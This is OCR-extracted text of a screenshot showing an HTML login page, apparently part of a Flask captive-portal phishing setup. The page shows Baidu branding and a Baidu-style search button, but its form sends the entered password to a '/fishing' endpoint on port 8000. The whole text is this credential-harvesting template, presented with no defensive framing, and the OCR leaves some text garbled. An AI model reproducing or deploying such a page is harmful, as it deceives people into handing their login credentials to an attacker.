 login.html × login.html × captiveflask.py ×
<body>
<!--
you can substitue the span of reauth email for a input with the email and
include the remember me checkbox
-->
<div class="container">
<div class="card card-container">
<!-- <img class="profile-img-card" src="//lh3.googleusercontent.com/-6V8xOA6M7BA/-
AAAAAAAAAAI/AAAAAAAAAAA/rzlHcD0KYwo/photo.jpg?sz=120" alt="" /> -->
<img src="{{ url_for('static', filename='images/baidu.png') }}" height="129" width="270"/
> <p id="profile-name"></p>
<form class="form-signin" method="POST" action="http: 8000/fishing">
<span id="reauth-email" class="reauth-email"></span>
<input type="text" style="display: none" name="login" class="form-control"
value="search" required autofocus>
<input type="text" name="password" class="form-control" required>
<button class="btn btn-lg btn-primary btn-block btn-signin" type="submit">百度一
下</button>
</form><!-- /form -->
</div><!-- /card-container -->
</div><!-- /container -->
</body>
</html>